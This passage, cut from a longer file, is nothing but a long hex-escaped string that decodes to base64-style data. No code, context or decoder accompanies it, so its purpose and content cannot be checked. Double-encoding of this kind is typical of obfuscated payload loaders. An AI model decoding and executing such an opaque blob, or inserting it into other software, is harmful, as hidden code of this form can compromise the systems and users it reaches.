x6E\x65\x67\x4A\x35\x6E\x73\x4C\x53\x6D\x77\x75\x2F\x38\x53\x5A\x57\x72\x78\x77\x70\x4E\x64\x4D\x2B\x76\x43\x62\x6E\x32\x68\x73\x35\x4C\x54\x65\x74\x48\x73\x78\x79\x4A\x36\x49\x48\x47\x53\x76\x50\x61\x35\x36\x38\x72\x41\x5A\x65\x37\x79\x79\x70\x75\x66\x41\x6A\x49\x69\x34\x6D\x53\x67\x38\x4D\x37\x6A\x70\x34\x50\x6F\x78\x7A\x70\x6A\x6B\x65\x43\x57\x74\x37\x52\x53\x63\x69\x4D\x77\x35\x6D\x38\x79\x76\x79\x76\x34\x77\x54\x53\x70\x6A\x34\x2B\x72\x63\x64\x4A\x38\x52\x75\x30\x79\x6F\x30\x41\x49\x35\x6E\x44\x54\x4B\x68\x51\x67\x77\x4E\x4E\x42\x65\x59\x76\x78\x76\x6E\x46\x75\x4C\x76\x57\x30\x41\x41\x33\x78\x74\x39\x62\x77\x77\x39\x72\x49\x75\x4A\x38\x45\x32\x36\x2B\x2F\x4F\x58\x4C\x4E\x4E\x4E\x53\x38\x48\x78\x33\x79\x7A\x7A\x33\x51\x62\x44\x61\x66\x57\x30\x4A\x6F\x4E\x62\x4C\x58\x6F\x37\x6C\x30\x33\x5A\x50\x43\x69\x4B\x2F\x67\x71\x52\x41\x66\x4F\x4E\x36\x57\x4E\x68\x34\x49\x6E\x34\x6E\x34\x48\x50\x58\x66\x59\x5A\x44\x76\x75\x37\x4B\x4A\x33\x57\x7A\x74\x35\x58\x59\x38\x48\x6A\x51\x76\x67\x32\x45\x4C\x4E\x4F\x64\x4B\x67\x30\x49\x75\x57\x7A\x52\x56\x6D\x58\x72\x72\x53\x6E\x71\x75\x65\x4F\x74\x61\x72\x62\x79\x34\x4E\x36\x63\x4B\x69\x48\x6A\x4C\x73\x73\x66\x4E\x75\x31\x75\x65\x74\x74\x32\x30\x34\x37\x51\x6B\x44\x48\x33\x6A\x4D\x73\x6F\x63\x46\x74\x6A\x4B\x75\x35\x35\x36\x38\x4B\x4D\x61\x2F\x44\x6A\x66\x78\x59\x46\x48\x50\x76\x50\x44\x44\x4C\x77\x38\x39\x36\x33\x4A\x66\x62\x6F\x6E\x75\x58\x59\x47\x50\x54\x50\x2F\x7A\x67\x6F\x68\x66\x66\x4E\x79\x76\x4C\x30\x35\x74\x74\x74\x56\x4C\x66\x58\x33\x6E\x6D\x6D\x76\x66\x2B\x38\x76\x6F\x55\x32\x49\x2B\x69\x30\x37\x72\x43\x48\x2F\x36\x70\x75\x76\x72\x66\x66\x65\x48\x73\x35\x2F\x31\x73\x49\x49\x37\x59\x32\x41\x76\x66\x76\x31\x54\x30\x79\x4C\x6B\x39\x36\x32\x31\x70\x61\x69\x41\x78\x54\x67\x67\x41\x4B\x4E\x6E\x69\x2B\x65\x74\x7A\x34\x45\x45\x35\x4A\x6E\x2B\x38\x72\x65\x74\x41\x64\x4C\x43\x67\x36\x39\x69\x6F\x46\x4E\x6F\x39\x6A\x37\x78\x67\x52\x42\x7A\x46\x67\x77\x68\x42\x61\x63\x43\x73\x41\x2F\x74\x7A\x33\x6B\x4A\x48\x4E\x30\x4C\x5A\x38\x55\x2B\x2F\x4C\x57\x77\x68\x41\x4D\x38\x34\x64\x38\x6B\x4F\x49\x6B\x59\x5A\x70\x43\x45\x47\x36\x79\x66\x75\x6D\x70\x59\x69\x38\x6A\x52\x4D\x48\x51\x44\x6B\x68\x63\x37\x56\x69\x67\x4C\x49\x36\x37\x76\x4B\x30\x71\x4D\x52\x77\x43\x66\x56\x6A\x55\x65\x48\x68\x47\x4B\x4E\x38\x7A\x48\x2F\x35\x35\x57\x75\x55\x70\x59\x6B\x59\x62\x74\x41\x79\x4A\x47\x6B\x43\x6A\x41\x2B\x35\x6C\x4B\x65\x56\x6E\x55\x43\x50\x65\x4F\x79\x4D\x54\x63\x70\x44\x45\x6A\x47\x50\x53\x69\x44\x38\x63\x54\x78\x59\x75\x30\x63\x59\x68\x43\x78\x4D\x34\x62\x78\x7A\x6A\x48\x4D\x6B\x37\x52\x4F\x33\x75\x30\x6F\x77\x6A\x70\x74\x38\x56\x51\x78\x53\x61\x51\x46\x76\x45\x64\x46\x37\x76\x6F\x75\x4E\x55\x67\x73\x69\x4B\x44\x39\x4A\x4F\x75\x51\x76\x4E\x49\x45\x30\x57\x53\x53\x39\x49\x69\x59\x2B\x33\x79\x70\x73\x59\x2B\x51\x6D\x37\x2F\x6A\x62\x2F\x6A\x4A\x42\x77\x39\x75\x53\x77\x69\x6E\x71\x57\x53\x45\x79\x46\x6C\x42\x37\x64\x33\x78\x7A\x43\x2B\x7A\x53\x4F\x6D\x4C\x42\x38\x6A\x76\x35\x64\x43\x56\x32\x71\x51\x49\x37\x5A\x44\x59\x4F\x4A\x6F\x71\x63\x50\x77\x69\x52\x4B\x57\x65\x63\x79\x6C\x48\x4E\x30\x6E\x6C\x6C\x2B\x43\x78\x47\x79\x78\x78\x4B\x4D\x69\x79\x33\x4C\x4C\x6B\x47\x78\x52\x6C\x5A\x6B\x6B\x4A\x6A\x50\x4A\x6C\x35\x4A\x4C\x36\x6E\x4B\x5A\x70\x2B\x52\x67\x4E\x62\x47\x70\x54\x47\x68\x4F\x73\x35\x59\x6C\x4D\x65\x50\x50\x70\x4C\x6C\x4A\x62\x35\x4B\x45\x6E\x41\x30\x30\x35\x7A\x66\x6A\x75\x45\x31\x77\x70\x72\x4F\x56\x6F\x52\x51\x6D\x53\x39\x7A\x5A\x7A\x57\x51\x4B\x42\x70\x51\x6F\x73\x57\x59\x30\x39\x5A\x6C\x4E\x39\x62\x55\x54\x6E\x38\x4E\x55\x70\x32\x56\x6D\x32\x52\x4B\x41\x4C\x6C\x4B\x65\x32\x6B\x70\x6C\x48\x71\x64\x6E\x30\x42\x45\x56\x45\x70\x63\x45\x7A\x64\x31\x42\x48\x30\x6F\x6A\x66\x2F\x4A\x78\x6B\x72\x7A\x63\x5A\x56\x6B\x53\x30\x42\x72\x47\x61\x66\x49\x6B\x44\x55\x56\x45\x69\x51\x52\x54\x41\x4F\x71\x63\x37\x71\x4D\x69\x4B\x59\x7A\x58\x46\x45\x53\x41\x6B\x41\x62\x55\x70\x58\x78\x55\x4B\x51\x77\x55\x4E\x42\x39\x32\x6C\x73\x32\x6D\x45\x44\x56\x4D\x41\x41\x51\x77\x55\x6D\x62\x73\x52\x51\x4A\x70\x38\x34\x63\x44\x65\x74\x71\x4B\x2F\x50\x7A\x52\x6A\x2F\x79\x38\x45\x44\x32\x33\x74\x6A\x75\x55\x79\x67\x4D\x41\x54\x6B\x31\x5A\x4C\x77\x6B\x70\x55\x41\x36\x4A\x4D\x36\x4D\x55\x2F\x31\x58\x68\x51\x75\x63\x42\x56\x59\x51\x32\x39\x61\x72\x5A\x6D\x36\x70\x53\x77\x58\x70\x42\x79\x31\x57\x56\x48\x56\x30\x39\x71\x31\x62\x46\x4F\x6B\x47\x79\x53\x67\x69\x64\x6B\x71\x67\x70\x54\x68\x66\x49\x54\x61\x35\x71\x38\x34\x4A\x77\x35\x64\x38\x4D\x51\x35\x54\x58\x52\x68\x54\x48\x71\x42\x59\x4E\x71\x7A\x33\x6A\x6B\x64\x59\x76\x37\x68\x4F\x43\x65\x6B\x58\x73\x51\x76\x70\x36\x4E\x4C\x66\x43\x45\x4A\x35\x6F\x46\x53\x4E\x56\x39\x33\x70\x4E\x61\x6A\x61\x45\x73\x5A\x57\x46\x62\x47\x4B\x39\x2B\x6C\x54\x2F\x48\x4E\x61\x79\x62\x51\x58\x74\x57\x4A\x65\x36\x32\x63\x47\x4F\x55\x36\x33\x6E\x4B\x4B\x77\x78\x69\x30\x57\x34\x30\x7A\x59\x7A\x49\x6E\x64\x74\x4C\x47\x5A\x44\x43\x31\x4E\x30\x71\x50\x61\x56\x6B\x34\x33\x74\x59\x78\x56\x72\x56\x62\x62\x53\x31\x72\x53\x43\x6E\x57\x73\x37\x62\x74\x76\x61\x34\x46\x4B\x32\x74\x4C\x72\x74\x4C\x57\x6C\x2F\x79\x39\x6E\x63\x48\x6E\x57\x34\x6E\x6E\x58\x75\x56\x53\x57\x62\x79\x4C\x70\x2B\x6C\x70\x2B\x2B\x4C\x51\x64\x78\x58\x35\x74\x5A\x78\x6C\x4B\x33\x75\x73\x4B\x74\x5A\x33\x50\x70\x61\x74\x31\x31\x62\x4E\x65\x4A\x79\x4A\x33\x75\x61\x69\x45\x35\x58\x6A\x5A\x69\x64\x37\x6E\x6B\x4F\x43\x39\x76\x4F\x31\x68\x63\x34\x78\x35\x58\x6F\x52\x47\x64\x61\x48\x6E\x74\x2B\x31\x78\x31\x79\x46\x65\x30\x39\x4F\x56\x75\x65\x68\x31\x37\x57\x59\x31\x4B\x6C\x63\x44\x5A\x46\x63\x64\x2F\x44\x63\x76\x63\x58\x6E\x34\x58\x4B\x50\x66\x6C\x62\x2F\x39\x55\x55\x78\x74\x64\x38\x67\x71\x34\x77\x51\x6D\x75\x53\x58\x4B\x37\x32\x31\x38\x4B\x31\x35\x47\x31\x46\x39\x34\x74\x67\x48\x63\x53\x59\x52\x43\x6A\x46\x68\x77\x4C\x4C\x76\x46\x36\x42\x35\x78\x68\x44\x57\x38\x59\x77\x34\x47\x4E\x62\x34\x56\x64\x43\x2B\x41\x48\x64\x32\x61\x32\x49\x6D\x36\x76\x4F\x56\x4B\x63\x33\x42\x58\x44\x65\x4C\x38\x2B\x65\x66\x47\x50\x73\x36\x72\x64\x47\x63\x73\x32\x78\x4C\x4C\x45\x62\x56\x4B\x41\x62\x4F\x45\x54\x64\x34\x50\x48\x66\x66\x56\x78\x6A\x6B\x73\x63\x5A\x42\x33\x6A\x74\x62\x62\x65\x67\x4C\x49\x34\x70\x54\x78\x6C\x48\x4A\x4D\x34\x76\x32\x5A\x4E\x36\x6A\x5A\x4B\x2B\x6D\x45\x54\x6A\x35\x6A\x4C\x61\x53\x48\x77\x4E\x67\x34\x67\x56\x78\x73\x50\x47\x62\x68\x4A\x52\x72\x4A\x61\x57\x70\x77\x4E\x42\x4C\x53\x30\x7A\x43\x77\x65\x4A\x4A\x72\x54\x54\x4F\x64\x72\x47\x45\x44\x4C\x44\x71\x36\x76\x6D\x55\x66\x4D\x5A\x79\x5A\x2F\x34\x38\x39\x47\x6C\x6A\x41\x39\x39\x31\x78\x6F\x51\x32\x63\x35\x30\x59\x4E\x6D\x63\x4A\x66\x56\x66\x42\x51\x73\x42\x39\x6A\x4A\x32\x51\x43\x30\x4F\x39\x48\x4D\x36\x4B\x4C\x41\x74\x38\x2F\x57\x30\x44\x53\x51\x4F\x64\x33\x70\x6E\x77\x67\x35\x7A\x6D\x4B\x2B\x68\x71\x6A\x31\x4C\x47\x67\x4F\x67\x2F\x6F\x6D\x56\x49\x59\x78\x50\x46\x5A\x74\x7A\x66\x6B\x65\x2B\x64\x55\x32\x69\x62\x58\x7A\x39\x6B\x46\x6D\x50\x4C\x74\x33\x77\x6F\x6F\x6A\x4D\x6C\x46\x4F\x44\x52\x43\x4F\x51\x72\x71\x70\x39\x74\x45\x31\x51\x4F\x7A\x2F\x66\x4F\x78\x6E\x45\x66\x73\x66\x74\x4E\x62\x73\x31\x5A\x37\x64\x6A\x32\x6A\x44\x47\x56\x50\x4B\x68\x6A\x62\x4C\x45\x75\x72\x71\x44\x68\x50\x45\x32\x74\x65\x4F\x6D\x70\x66\x37\x30\x57\x74\x55\x45\x6F\x76\x61\x2B\x7A\x43\x32\x72\x38\x2B\x4E\x37\x6E\x77\x77\x65\x39\x33\x75\x61\x6E\x63\x2B\x77\x42\x31\x65\x56\x38\x6B\x62\x48\x2F\x53\x32\x73\x70\x4C\x70\x53\x47\x78\x4B\x54\x36\x50\x63\x62\x70\x34\x30\x72\x73\x6D\x53\x62\x58\x39\x4C\x67\x38\x33\x4E\x66\x6E\x4F\x34\x42\x2B\x72\x6C\x63\x56\x50\x6A\x33\x66\x43\x2B\x74\x4B\x30\x5A\x33\x76\x43\x42\x4E\x79\x50\x66\x44\x53\x33\x31\x50\x66\x74\x74\x63\x57\x5A\x67\x33\x4E\x73\x61\x42\x78\x33\x48\x4F\x36\x36\x4D\x6A\x30\x38\x34\x35\x43\x4B\x76\x4F\x48\x79\x72\x59\x66\x4B\x54\x37\x31\x75\x50\x49\x33\x65\x30\x71\x70\x45\x6A\x58\x70\x4C\x62\x38\x74\x4D\x47\x68\x39\x43\x32\x70\x57\x76\x7A\x6D\x38\x74\x63\x34\x74\x4C\x75\x32\x4D\x35\x35\x76\x76\x4B\x31\x46\x4C\x7A\x6E\x78\x35\x44\x56\x4F\x33\x4D\x65\x54\x38\x63\x36\x2F\x48\x59\x30\x58\x7A\x72\x53\x66\x58\x6E\x71\x70\x30\x4D\x39\x34\x51\x71\x76\x4E\x32\x65\x4F\x58\x76\x52\x70\x4B\x50\x32\x36\x32\x55\x36\x35\x30\x35\x6D\x75\x6F\x61\x69\x44\x50\x65\x78\x7A\x6A\x76\x6E\x50\x4B\x7A\x62\x30\x4A\x6B\x2F\x63\x6A\x57\x71\x31\x65\x6A\x53\x2B\x54\x76\x53\x31\x72\x77\x66\x4D\x33\x65\x34\x4C\x55\x63\x6C\x42\x64\x37\x65\x2F\x66\x57\x4B\x54\x32\x58\x76\x4C\x32\x6B\x35\x6A\x2F\x30\x6D\x4C\x32\x7A\x47\x43\x48\x7A\x7A\x57\x55\x59\x31\x65\x62\x45\x2B\x47\x41\x44\x30\x7A\x65\x39\x33\x74\x50\x6A\x4C\x4A\x44\x43\x41\x42\x36\x4F\x69\x37\x33\x77\x6B\x4E\x65\x4D\x63\x45\x6F\x41\x43\x5A\x31\x2F\x79\x74\x4F\x62\x38\x30\x78\x45\x63\x2B\x34\x4A\x48\x47\x74\x4A\x77\x6F\x41\x2F\x6E\x51\x47\x31\x37\x71\x42\x75\x62\x32\x36\x42\x45\x6A\x67\x41\x4F\x34\x58\x76\x56\x55\x6C\x58\x32\x59\x47\x66\x50\x35\x30\x38\x64\x59\x39\x37\x75\x67\x54\x4F\x4B\x42\x50\x78\x50\x57\x45\x7A\x38\x6E\x6C\x4C\x6E\x38\x38\x57\x45\x39\x6D\x64\x34\x76\x33\x38\x57\x42\x4A\x37\x48\x73\x68\x63\x2F\x38\x33\x32\x39\x4D\x4D\x67\x52\x41\x67\x45\x79\x30\x50\x6A\x74\x4B\x54\x71\x62\x32\x4C\x71\x46\x38\x52\x72\x30\x76\x47\x65\x66\x6E\x55\x2B\x37\x55\x32\x6A\x72\x31\x77\x30\x6C\x36\x72\x46\x72\x66\x4B\x35\x67\x5A\x66\x69\x64\x62\x6A\x54\x78\x4C\x50\x78\x44\x37\x32\x67\x63\x6D\x79\x6D\x45\x66\x65\x34\x4A\x54\x42\x76\x77\x66\x59\x57\x35\x49\x68\x58\x73\x76\x30\x6E\x79\x67\x46\x34\x41\x43\x65\x47\x56\x57\x42\x6E\x2F\x72\x68\x34\x44\x37\x6C\x33\x66\x32\x6C\x30\x54\x52\x4E\x31\x70\x72\x39\x58\x65\x70\x31\x33\x55\x46\x4F\x49\x45\x49\x73\x6F\x41\x4A\x4F\x48\x76\x33\x74\x68\x69\x73\x6C\x33\x38\x42\x45\x55\x6B\x64\x43\x49\x48\x63\x52\x33\x57\x53\x41\x59\x44\x39\x34\x46\x30\x6C\x79\x48\x68\x6F\x5A\x79\x43\x55\x59\x58\x37\x34\x51\x47\x67\x74\x53\x48\x2F\x72\x5A\x48\x72\x32\x38\x50\x39\x79\x48\x76\x68\x32\x6A\x64\x64\x6F\x69\x43\x46\x2F\x76\x73\x64\x6F\x45\x53\x64\x77\x43\x32\x68\x30\x68\x77\x47\x45\x66\x45\x63\x79\x2F\x4D\x64\x57\x4C\x2B\x69\x44\x66\x49\x47\x45\x69\x6B\x64\x34\x68\x63\x65\x44\x57\x79\x5A\x73\x59\x7A\x45\x41\x41\x4E\x41\x62\x54\x51\x41\x41\x42\x6C\x41\x30\x78\x6E\x4A\x32\x61\x6A\x5A\x56\x37\x79\x63\x57\x41\x4F\x41\x41\x4E\x75\x41\x4F\x58\x7A\x68\x35\x4A\x33\x69\x42\x57\x77\x56\x41\x7A\x36\x63\x4C\x79\x4C\x4B\x45\x33\x67\x61\x47\x2F\x58\x64\x4E\x49\x31\x69\x48\x45\x69\x68\x35\x64\x46\x69\x45\x36\x59\x52\x58\x2F\x39\x43\x47\x4C\x4A\x53\x47\x6D\x37\x65\x47\x65\x4B\x53\x41\x65\x49\x67\x6A\x77\x41\x59\x56\x63\x62\x69\x48\x68\x36\x68\x66\x68\x6D\x69\x46\x36\x38\x43\x48\x4E\x53\x4B\x49\x55\x34\x68\x33\x5A\x66\x4E\x72\x45\x53\x67\x4F\x43\x7A\x65\x4A\x53\x74\x68\x41\x74\x44\x51\x4A\x57\x49\x69\x4A\x6D\x51\x67\x4F\x71\x54\x5A\x73\x6C\x4F\x68\x61\x57\x44\x55\x34\x34\x6B\x65\x4B\x71\x7A\x67\x55\x69\x33\x67\x79\x37\x67\x65\x4A\x6F\x6A\x69\x4B\x4A\x55\x4E\x32\x56\x58\x61\x4B\x73\x30\x4F\x4C\x62\x4B\x69\x4C\x33\x66\x43\x42\x70\x6F\x61\x4C\x56\x55\x53\x49\x67\x79\x69\x4D\x55\x54\x68\x31\x30\x4E\x65\x4A\x75\x52\x68\x30\x77\x32\x68\x54\x73\x70\x67\x4E\x50\x62\x67\x55\x72\x38\x68\x51\x72\x65\x69\x43\x70\x41\x53\x49\x32\x6D\x43\x44\x53\x73\x45\x78\x30\x67\x68\x71\x32\x6A\x53\x48\x62\x4B\x65\x44\x56\x61\x49\x51\x32\x6E\x6A\x2F\x55\x2F\x36\x32\x56\x35\x49\x59\x50\x4B\x69\x48\x4E\x35\x5A\x34\x44\x2B\x4D\x59\x69\x77\x35\x48\x57\x5A\x76\x6F\x55\x31\x49\x34\x4E\x75\x74\x59\x44\x2B\x30\x34\x69\x77\x6E\x57\x6A\x66\x47\x49\x51\x79\x30\x59\x4A\x72\x78\x59\x4D\x2F\x63\x6F\x68\x32\x74\x48\x54\x73\x6F\x34\x50\x71\x4B\x48\x4C\x2F\x39\x59\x44\x67\x47\x35\x6A\x42\x59\x49\x64\x44\x68\x46\x67\x50\x51\x34\x6A\x30\x52\x53\x69\x67\x41\x4A\x6A\x4C\x76\x59\x6B\x4E\x5A\x56\x6B\x42\x46\x6B\x6B\x56\x6A\x53\x47\x41\x45\x41\x41\x4C\x62\x48\x44\x39\x45\x69\x6B\x41\x69\x6D\x53\x68\x41\x35\x6B\x58\x70\x6F\x51\x4A\x37\x48\x55\x31\x41\x49\x44\x79\x50\x4A\x69\x4B\x2F\x48\x59\x54\x7A\x48\x4A\x42\x49\x5A\x6B\x5A\x34\x33\x41\x41\x36\x67\x52\x51\x74\x5A\x69\x58\x4B\x57\x57\x54\x4E\x4A\x6B\x30\x4F\x6F\x6A\x70\x6E\x42\x68\x54\x6F\x5A\x6A\x51\x7A\x5A\x6B\x4E\x54\x34\x6B\x30\x44\x35\x67\x45\x57\x6B\x47\x55\x52\x5A\x6C\x42\x79\x5A\x5A\x33\x4B\x48\x55\x69\x64\x70\x4D\x50\x30\x49\x68\x30\x37\x5A\x68\x56\x43\x4A\x6A\x43\x51\x4A\x6B\x65\x70\x44\x6B\x55\x6E\x48\x6C\x42\x2F\x6B\x47\x55\x2B\x35\x6C\x51\x64\x35\x6C\x42\x5A\x48\x55\x57\x41\x5A\x6C\x6A\x33\x5A\x6B\x56\x6D\x35\x44\x79\x2F\x5A\x6C\x51\x6B\x4A\x65\x35\x49\x7A\x68\x71\x71\x41\x6A\x53\x67\x35\x6C\x46\x71\x70\x44\x31\x47\x35\x67\x38\x61\x6F\x61\x49\x30\x34\x69\x2F\x36\x49\x6C\x4C\x6E\x77\x47\x57\x58\x4A\x6C\x7A\x56\x5A\x63\x2F\x75\x34\x65\x38\x53\x49\x2F\x35\x61\x42\x71\x59\x71\x2B\x57\x49\x39\x66\x46\x58\x39\x54\x63\x35\x57\x41\x65\x59\x37\x42\x74\x70\x69\x54\x31\x35\x53\x2B\x65\x47\x6B\x37\x35\x4A\x52\x2F\x6D\x49\x36\x4B\x6D\x59\x67\x48\x70\x70\x47\x62\x79\x5A\x6B\x44\x35\x34\x33\x62\x53\x4A\x6D\x68\x32\x5A\x59\x56\x69\x4A\x6E\x31\x31\x35\x69\x4F\x2B\x5A\x69\x6C\x68\x49\x47\x56\x35\x56\x46\x6B\x43\x52\x43\x75\x69\x59\x2B\x53\x47\x59\x79\x61\x65\x5A\x71\x6F\x57\x5A\x55\x4F\x32\x5A\x76\x75\x4B\x42\x6B\x74\x53\x51\x2F\x74\x31\x30\x50\x43\x4F\x59\x42\x7A\x2B\x57\x4D\x79\x4A\x4A\x78\x72\x71\x59\x61\x41\x63\x5A\x7A\x49\x69\x58\x36\x76\x32\x59\x79\x73\x42\x4A\x73\x77\x69\x5A\x32\x39\x4D\x35\x65\x32\x4B\x5A\x33\x54\x6D\x54\x56\x2F\x65\x59\x48\x50\x53\x5A\x71\x38\x53\x5A\x7A\x64\x61\x59\x33\x58\x71\x5A\x72\x6E\x57\x52\x67\x79\x32\x4A\x71\x6D\x53\x59\x36\x30\x2B\x53\x6E\x6D\x2B\x59\x6A\x6F\x6D\x5A\x37\x63\x79\x5A\x4F\x79\x71\x5A\x2B\x30\x46\x35\x4C\x69\x75\x5A\x2B\x5A\x4F\x5A\x2B\x34\x6D\x5A\x2B\x6A\x53\x61\x44\x70\x6D\x59\x79\x32\x53\x49\x53\x48\x6B\x58\x30\x45\x41\x61\x41\x4D\x4E\x54\x61\x51\x75\x5A\x79\x78\x69\x61\x43\x64\x4F\x5A\x7A\x47\x75\x5A\x66\x2F\x61\x5A\x65\x31\x59\x6A\x41\x52\x47\x70\x2F\x6E\x51\x36\x45\x78\x43\x5A\x35\x2F\x51\x5A\x30\x7A\x65\x4A\x38\x50\x6B\x61\x41\x70\x6B\x35\x33\x50\x75\x4A\x32\x46\x51\x61\x4C\x73\x61\x4B\x41\x6E\x4F\x70\x36\x44\x2B\x59\x43\x6F\x34\x61\x4C\x73\x39\x76\x2B\x64\x56\x62\x4A\x34\x66\x6D\x6D\x63\x62\x79\x69\x56\x4A\x70\x71\x6A\x51\x58\x6D\x52\x69\x50\x47\x65\x50\x59\x71\x69\x77\x5A\x65\x59\x73\x32\x6B\x59\x79\x74\x65\x6A\x62\x2B\x61\x4D\x53\x4A\x71\x6B\x68\x64\x46\x36\x54\x4B\x71\x67\x50\x2F\x6F\x4C\x5A\x31\x6D\x67\x68\x6D\x47\x6A\x7A\x69\x61\x6A\x2F\x71\x4F\x6A\x4F\x38\x71\x6A\x55\x30\x71\x6C\x56\x58\x71\x6B\x4B\x64\x6D\x65\x4F\x6E\x57\x41\x59\x57\x71\x68\x32\x75\x6B\x32\x56\x79\x71\x58\x66\x36\x47\x43\x59\x57\x71\x64\x35\x66\x6D\x6B\x2F\x4E\x6B\x59\x44\x4A\x71\x6D\x61\x74\x71\x63\x54\x63\x53\x56\x79\x6B\x6B\x61\x57\x72\x71\x6C\x58\x48\x70\x53\x64\x50\x71\x6C\x59\x49\x71\x6E\x46\x59\x70\x43\x5A\x57\x71\x6D\x5A\x30\x6F\x68\x4D\x4D\x71\x59\x61\x31\x70\x42\x66\x56\x6D\x6E\x6A\x62\x47\x6B\x42\x61\x4B\x65\x74\x57\x6D\x70\x51\x73\x6D\x6E\x69\x6D\x6F\x59\x55\x6C\x71\x70\x39\x54\x6B\x50\x63\x62\x6D\x70\x57\x66\x6F\x67\x44\x68\x71\x45\x6D\x6D\x71\x66\x76\x49\x65\x6D\x41\x75\x4B\x68\x46\x62\x6D\x54\x57\x49\x6F\x59\x6C\x4C\x71\x71\x45\x74\x71\x4C\x57\x31\x4B\x63\x6D\x64\x47\x70\x2F\x78\x47\x6F\x36\x4F\x69\x71\x72\x33\x6F\x59\x52\x4A\x70\x73\x52\x6D\x6F\x4E\x39\x42\x47\x67\x6F\x77\x47\x6E\x2B\x35\x47\x63\x53\x78\x6D\x71\x6F\x73\x71\x70\x47\x4B\x41\x67\x4B\x31\x71\x4C\x77\x30\x71\x73\x6F\x2F\x47\x6E\x36\x76\x65\x73\x54\x6B\x6F\x75\x73\x54\x6B\x61\x76\x37\x6F\x65\x64\x77\x61\x4F\x74\x49\x71\x74\x32\x65\x72\x2F\x47\x51\x4D\x51\x41\x51\x72\x53\x48\x35\x61\x35\x71\x38\x70\x71\x71\x34\x2B\x6E\x49\x41\x41\x58\x70\x44\x70\x58\x71\x36\x73\x35\x6C\x43\x7A\x46\x71\x31\x34\x48\x72\x37\x34\x70\x72\x77\x58\x53\x5A\x6D\x31\x61\x44\x65\x6B\x61\x72\x6A\x69\x61\x46\x76\x68\x42\x72\x39\x2B\x59\x71\x43\x41\x36\x6A\x61\x49\x68\x6F\x4A\x5A\x67\x72\x70\x46\x36\x64\x59\x4D\x71\x72\x64\x47\x70\x45\x78\x6F\x71\x43\x51\x45\x72\x73\x49\x57\x4A\x73\x46\x6E\x33\x72\x2B\x76\x4A\x6E\x70\x34\x57\x73\x5A\x43\x67\x73\x41\x74\x4C\x58\x2B\x48\x79\x71\x52\x63\x37\x71\x79\x78\x71\x73\x55\x47\x68\x73\x5A\x48\x41\x48\x50\x61\x36\x6A\x4B\x58\x35\x6D\x39\x52\x49\x6D\x41\x36\x4C\x73\x6A\x65\x6D\x70\x34\x4C\x51\x72\x52\x51\x72\x70\x6A\x63\x72\x71\x51\x61\x72\x58\x7A\x49\x4C\x59\x53\x36\x62\x43\x42\x37\x37\x73\x51\x54\x54\x73\x7A\x6A\x37\x73\x2F\x37\x4B\x73\x51\x66\x4C\x71\x6F\x62\x51\x72\x68\x2B\x62\x70\x39\x48\x71\x71\x49\x63\x71\x6E\x32\x4D\x4B\x73\x52\x6A\x72\x42\x41\x35\x67\x48\x44\x6E\x37\x73\x67\x77\x54\x73\x31\x55\x62\x72\x34\x31\x4B\x74\x52\x61\x33\x47\x31\x68\x37\x71\x6A\x71\x37\x73\x6E\x30\x71\x70\x33\x57\x4A\x71\x54\x4D\x37\x47\x55\x48\x56\x43\x51\x74\x51\x48\x6B\x59\x4A\x70\x56\x6C\x4C\x71\x4D\x33\x35\x74\x58\x47\x47\x4E\x6C\x53\x52\x47\x52\x2F\x4A\x41\x5A\x38\x51\x74\x4F\x37\x71\x74\x4F\x41\x71\x74\x55\x59\x72\x50\x52\x48\x7A\x6B\x58\x6D\x72\x47\x57\x68\x44\x72\x58\x49\x37\x2F\x33\x5A\x44\x53\x37\x52\x69\x53\x71\x47\x65\x30\x46\x45\x67\x75\x4A\x73\x6C\x6D\x31\x32\x4E\x79\x34\x73\x50\x4F\x30\x48\x56\x69\x70\x66\x4C\x71\x6F\x79\x58\x71\x34\x73\x6B\x2B\x36\x68\x35\x36\x42\x70\x74\x32\x37\x4B\x55\x2B\x37\x6D\x4F\x4F\x32\x58\x6E\x6B\x37\x71\x42\x65\x42\x74\x34\x6D\x37\x61\x6E\x69\x37\x6F\x69\x61\x34\x63\x71\x53\x72\x4E\x4C\x52\x72\x5A\x51\x71\x33\x4B\x79\x4F\x37\x57\x65\x75\x62\x71\x6C\x4F\x6B\x4A\x4E\x6D\x37\x47\x65\x75\x37\x74\x71\x4B\x31\x73\x64\x2B\x72\x76\x51\x4F\x4C\x65\x64\x2B\x31\x4B\x37\x47\x7A\x48\x48\x4F\x37\x6A\x5A\x71\x4C\x7A\x4D\x65\x57\x4C\x45\x57\x37\x77\x68\x47\x36\x79\x75\x32\x4B\x38\x46\x69\x35\x6E\x56\x69\x37\x53\x66\x46\x4C\x56\x43\x34\x62\x63\x4E\x65\x36\x2F\x63\x32\x37\x32\x38\x43\x37\x74\x4E\x65\x42\x2B\x41\x64\x61\x35\x65\x61\x35\x66\x6D\x36\x37\x33\x6F\x69\x36\x78\x49\x73\x51\x48\x36\x75\x71\x2F\x30\x2B\x61\x6E\x76\x65\x37\x37\x74\x6D\x37\x35\x45\x4D\x62\x62\x32\x61\x37\x65\x38\x77\x72\x7A\x64\x4F\x36\x65\x63\x75\x78\x51\x51\x59\x4C\x5A\x79\x67\x35\x73\x43\x58\x4C\x30\x7A\x79\x72\x35\x43\x4D\x51\x4C\x2B\x69\x36\x53\x7A\x4F\x36\x44\x35\x47\x35\x78\x2F\x57\x78\x52\x76\x75\x37\x37\x65\x4B\x6D\x4A\x35\x57\x63\x46\x37\x47\x72\x78\x46\x51\x51\x48\x31\x61\x32\x37\x51\x47\x37\x2F\x6D\x2B\x38\x46\x78\x43\x78\x55\x32\x43\x32\x38\x6B\x79\x37\x57\x66\x4F\x35\x59\x49\x72\x49\x67\x53\x76\x4C\x50\x6B\x32\x2F\x2B\x34\x44\x52\x7A\x44\x54\x37\x46\x34\x32\x4A\x75\x37\x33\x46\x4B\x78\x67\x66\x74\x44\x55\x73\x61\x2F\x7A\x79\x75\x61\x58\x66\x71\x30\x57\x38\x46\x6C\x38\x6F\x75\x6F\x53\x76\x75\x5A\x50\x33\x7A\x45\x53\x46\x62\x41\x6F\x2F\x55\x75\x61\x4D\x52\x62\x59\x67\x6D\x66\x57\x7A\x76\x46\x45\x58\x62\x42\x75\x6D\x6E\x44\x4E\x36\x68\x44\x42\x50\x74\x57\x58\x4E\x7A\x46\x44\x47\x53\x2F\x47\x54\x71\x30\x61\x51\x64\x4F\x5A\x47\x7A\x46\x5A\x6D\x79\x45\x59\x35\x7A\x47\x49\x69\x6D\x37\x69\x69\x46\x43\x62\x6D\x79\x57\x6C\x37\x75\x35\x42\x6F\x57\x37\x62\x30\x79\x38\x70\x6C\x46\x76\x65\x4A\x78\x6B\x4C\x77\x72\x48\x68\x39\